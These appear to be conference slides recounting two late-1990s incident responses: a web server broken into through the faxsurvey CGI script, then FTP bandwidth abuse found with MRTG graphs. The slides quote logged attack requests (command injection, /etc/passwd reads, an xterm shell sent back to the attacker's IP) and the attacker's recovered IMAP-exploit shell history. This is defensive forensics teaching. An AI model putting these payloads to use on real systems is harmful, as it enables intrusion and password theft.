## **October 7th, 1997**

- 6:00pm
	- Arrive hotel in New York City.
	- Phone system does not support my modem.
	- Cell phone reception is terrible.
- 8:45pm
	- Phone call from Eric Bates.
	- "I think that we have a visitor."

### **Wed October 7th, 1997**

#### User http is logged in on ttyp0 and idle for one day:

bash-2.02# w 8:57PM up 27 days, 14:19, 5 users, load averages: 0.28, 0.33, 0.35 USER TTY FROM TOGING IDLE WHAT http p0 KRLDB110-06.spli Tue02AM 1days /bin/sh simsong p1 asy12.vineyard.n 8:42PM 15 -tcsh (tcsh) ericx p2 mac-ewb.vineyard 8:46PM 0 script ericx p3 mac-ewb.vineyard 8:46PM 11 top ericx p4 mac-ewb.vineyard 8:53PM 1 sleep 5 bash-2.02#

*(Other employees had seen this and ignored it!)*

## **First step: Document the machine**

- script(1) to create a transcript
	- ps *process list*
	- netstat -a *open network connections*
	- (lsof) *open files*
	- grep 'krldb' access\_log *likely avenue of attack*
- Goals:
	- Don't alarm intruder.
	- Find mechanism of access
	- Find out what he/she did.
	- Plug the holes.

#### **ps - processes**

■ Attacker only had two processes – /bin/sh on /dev/ttyp0 (2 copies) PID 18671 and 26225 – Idle since 2AM the previous day.

walden: {336} % grep p0 plist http 18671 0.0 0.1 244 276 p0 Is Tue02AM 0:02.23 /bin/sh http 26225 0.0 0.1 236 276 p0 I+ Tue04AM 0:00.07 /bin/sh walden: {337} %

### **netstat - network connections**

### ■ "w" gave incomplete hostname: – KRLDB110-06.spli

netstat revealed one connection -- x11!

bash-2.02# netstat -a Active Internet connections (including servers) Proto Recv-Q Send-Q Local Address Foreign Address (state) . . . tcp 0 0 APACHE.VINEYARD..3098 KRLDB110-06.spli.X11 ESTABLISHED

■ Use netstat –n to get IP address, from which you can get the full DNS name.

### **access\_log - showed attack**

Grep krldb /usr/local/apache/logs/access\_log krldb110-06.splitrock.net - - [06/Oct/1998:02:53:48 - 0400] "GET **/cgi-bin/phf?Qname=me%0als%20-lFa** HTTP/1.0" 404 - "-" "Mozilla/4.0 (compatible; MSIE 4.01; Windows 98)" "/htdocs/biz/captiva" krldb110-06.splitrock.net - - [06/Oct/1998:02:53:50 - 0400] "GET **/cgi-bin/faxsurvey?ls%20-lFa** HTTP/1.0" 200 5469 "-" "Mozilla/4.0 (compatible; MSIE 4.01; Windows 98)" "/htdocs/biz/captiva" krldb110-06.splitrock.net - - [06/Oct/1998:02:53:52 - 0400] "GET **/cgi-bin/viewsource?../../../../../../../../etc/passwd** HTTP/1.0" 404 - "-" "Mozilla/4.0 (compatible; MSIE 4.01; Windows 98)" "/htdocs/biz/captiva"

### **Attacker GETs**

- GET /cgi-bin/phf?Qname=me%0als%20-lFa
- GET /cgi-bin/faxsurvey?ls%20-lFa
- GET /cgi-bin/view-source?../../../../../../../../etc/passwd
- GET /cgi-bin/htmlscript?../../../../../../../../etc/passwd
- GET /cgi-bin/campas?%0als%20-lFa
- GET /cgi-bin/handler/useless\_shit;ls%20-lFa|?data=Download
- GET /cgi-bin/php.cgi?/etc/passwd
- GET /cgi-bin/faxsurvey?ls%20-lFa
- GET /cgi-bin/faxsurvey?uname%20-a
- GET /cgi-bin/faxsurvey?id
- GET /cgi-bin/faxsurvey?cat%20/etc/passwd
- GET /cgi-bin/faxsurvey?ls%20-lFa%20/usr/
- GET /cgi-bin/faxsurvey?id
- GET /cgi-bin/faxsurvey?pwd
- GET /cgi-bin/faxsurvey?/bin/pwd
- GET /cgi-bin/faxsurvey?ls%20-lFa
- GET /cgi-bin/faxsurvey?ls%20-lFa%20../conf/

### **Facts so far**

- **If looks like the faxsurvey program allowed** attacker to run arbitrary programs.
- No evidence that he ran xterm --- except for the X11 connection back to his machine.
- We don't know what he did or what else he knows.

### **Action plan**

- 1. Add filter to router to block all access from splitrock (his ISP).
- 2. STOP his processes and gcore them to get command history.
	- *kill -STOP PIDs*
	- *gcore -c file pid*
	- *strings file*
- 3. Rename/remove the faxsurvey program (part of hylafax system).

# **Selected Environment variables**

### **from /bin/sh #1:**

GATEWAY INTERFACE=CGI/1.1

```
REMOTE HOST=krldb110-06.splitrock.net
```

```
REMOTE_ADDR=209.156.113.121
```

```
DOCUMENT_ROOT=/htdocs/biz/captiva
```

```
REMOTE_PORT=4801
```

```
SCRIPT_FILENAME=/vni/cgi-bin/faxsurvey
```
LOGNAME=http

```
REQUEST_URI=/cgi-bin/faxsurvey?/usr/X11R6/bin/xterm%20-
  display%20209.156.113.121:0.0%20-rv%20-e%20/bin/sh
DISPLAY=209.156.113.121:0.0
SERVER_PORT=80
```

```
SCRIPT_NAME=/cgi-bin/faxsurvey
```
### **History from /bin/sh #1:**

qpush qpush.c

/tmp mfs:28 /bin/sh

qpush.c.old gf: not found



…Looks like the attacker was trying to get some sort of root-stealing exploit for Linux (or Debian Linux) to work on the machine.





```
#2:
cat .s
export L
= . Scat /etc/passwd |grep "root"
DISPLAY=209.156.113.121:0.0 -rvgdsg
DISPLAY=209.156.113.121:0.0
cat /etc/passwd |Grep "http"
cat /etc/passwd |grep "http"
cat /etc/passwd |grep "www"
while [ $:
done
2 $L
echo $L
(./i 403 0xefbfd5e8 100; cat) |nc 127.1 143
cx $L
SL + 1(./i 403 0xefbfd5e8 100; cat) | telnet 127.1 143
echo
./cc $L
L = \exp r $L + 1
                                                         Tries again for imap
                                                 Searching for accounts
                                                 and passwords…
```




### **Epilogue**

- We spoke with Splitrock
	- They didn't seem to care (Splitrock is a prodigy dialup port in Texas.)
	- Eventually we were forced to lower the block.
- FBI didn't care
	- This guy is clearly good…
	- But we didn't have more than \$8,000 in damages.
- Vulnerability in faxsurvey had been reported July 29, 1998

– *nearly three months before incident!*

### **BUGTRAQ Report**



Hi!

There exist a bug in the 'faxsurvey' CGI-Script, which allows an attacker to execute any command s/he wants with the permissions of the HTTP-Server.

All the attacker has to do is type "http://joepc.linux.elsewhere.org/cgi-bin/faxsurvey?/bin/cat%20/etc/passwd" in his favorite Web-Browser to get a copy of your Password-File.

All S.u.S.E. 5.1 and 5.2 Linux Dist. (and I think also older ones) with the HylaFAX package installed are vulnerable to this attack.

AFAIK the problem exists in the call of 'eval'.

I notified the S.u.S.E. team (suse.de) about that problem. Burchard Steinbild <bs@suse.de> told me, that they have not enough time to fix that bug for their 5.3 Dist., so they decided to just remove the script from the file list.

### **Epilogue 2**

- **Follow security advisories.** 
	- Hard to do.
- **-** Don't let http:
	- run gcc
	- read /usr/include

### **Detecting attacks with MRTG**

#### **MRTG MULTI ROUTER TRAFFIC GRAPHER**

- Developed by
	- Tobias Oetiker <oetiker@ee.ethz.ch>
	- Dave Rand <dlr@bungi.com>
- Designed to graph bandwidth of connections
- Useful for graphing any value that changes over time.

### **Typical MRTG uses**

#### T1 utilization:



#### **-** Dialup utilization:



### **More MRTG uses:**

#### **CPU** utilization:



#### GIF response time:



## **MRTG shows changes over time**

- **Hourly**
- **Daily**





**- Weekly** 



**- Monthly** 



### **May 19, 1998**

- 10:00 am
	- Meeting in Washington DC at the FBI.
- 3:30pm
	- Get on train from Washington -> Boston (8 hour train ride - good chance to relax.)
- 4:30pm
	- Call on cell phone from Aaron

### **Things are acting strange…**

- **Single server** 
	- WWW, POP, IMAP, etc.
- CGI scripts terminating abnormally.
- **POP server sometimes disconnecting** before e-mail is downloaded.
- **Finger doesn't work quite right.**
- Rest of Internet seems normal.

### **What's wrong?**

- No clue…
- Reboot the computer!
- **Problem goes away for 30 minutes,** then comes back…

### **Process list looks normal…**



### **MRTG reveals a problem…**

■ Something is eating a lot of outgoing bandwidth…



#### BLUE is transmitted data GREEN is received data

### **Process list shows a problem far down from the top…**

- ftp 1471 0.0 0.2 740 496 ?? I 12:28PM 0:13.88 ds9.kulnet.kuleuven.ac.be: anonymous/mailtothedude@iname.com: RETR pwa98cbl.zip\r\n (ftpd)
- ftp 1750 0.0 0.2 752 504 ?? S 12:32PM 0:12.79 ds9.kulnet.kuleuven.ac.be: anonymous/guest@: RETR pwa98cbj.zip\r\n (ftpd)
- ftp 6982 0.0 0.2 288 480 ?? S 1:20PM 0:17.21 142.194.48.68: anonymous/getright@: RETR /simson/open/nothing here/this site sucks/pwa98cbg.zip\r\n (ftpd)
- ftp 10062 0.0 0.2 288 480 ?? S 1:53PM 0:00.27 cmodem85.lancite.net: anonymous/getright@: RETR /simson/open/ /calibreX/Win98.Final-PWA/pwa98cbf.zip\r\n (ftpd)
